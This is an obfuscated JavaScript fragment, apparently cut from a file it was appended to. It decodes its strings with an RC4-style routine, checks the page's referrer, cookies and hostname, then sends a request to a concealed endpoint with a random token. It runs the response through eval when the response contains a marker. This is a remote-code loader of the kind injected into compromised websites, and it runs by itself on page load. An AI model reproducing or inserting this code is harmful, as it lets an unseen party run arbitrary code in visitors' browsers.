5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};